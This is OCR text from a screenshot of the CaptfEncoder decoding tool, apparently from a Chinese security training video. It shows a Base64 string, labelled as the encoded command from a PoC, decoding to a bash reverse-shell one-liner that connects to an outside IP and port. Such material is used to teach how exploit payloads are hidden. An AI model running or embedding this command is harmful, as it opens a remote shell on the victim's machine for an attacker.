 CaptfEncoder V3
正在讲话: 小迪安全
File Converter Classical Crypto Asymmetric Query Misc Script Help
Base64
Sol
Decode
Input
YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3LzU1NjYgMD4mMQ==
这里poc里面经过base64加密的命令
0Ny45NC4
Output
bash -i >& /dev/tcp/47.94.236.117/5566 0>&1